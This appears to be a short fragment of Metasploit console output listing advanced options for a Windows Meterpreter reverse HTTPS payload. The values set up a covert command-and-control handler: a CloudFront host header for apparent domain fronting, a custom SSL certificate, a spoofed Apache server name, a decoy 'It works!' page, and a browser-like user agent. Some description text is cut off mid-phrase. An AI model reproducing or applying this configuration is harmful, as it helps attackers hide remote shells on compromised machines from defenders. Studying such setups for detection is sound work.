 Payload advanced options (windows/meterpreter/reverse_https):
Name Current Setting
---- ---------------
AutoLoadStdapi true
AutoRunScript
AutoSystemInfo true
AutoVerifySession true
AutoVerifySessionTimeout 30
EnableStageEncoding false
EnableUnicodeEncoding false
HandlerSSLCert /tools/MSF.pem
HttpCookie
HttpHostHeader d1pd79gjn1xe6f.cloudfront.net
HttpProxyHost
HttpProxyPass
HttpProxyPort
HttpProxyType HTTP
HttpProxyUser
HttpReferer
HttpServerName Apache
HttpUnknownRequestResponse <html><body><h1>It works!</h1></body></html>
not from a payload
HttpUserAgent Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
IgnoreUnknownPayloads false
InitialAutoRunScript
OverrideLHOST
ry requests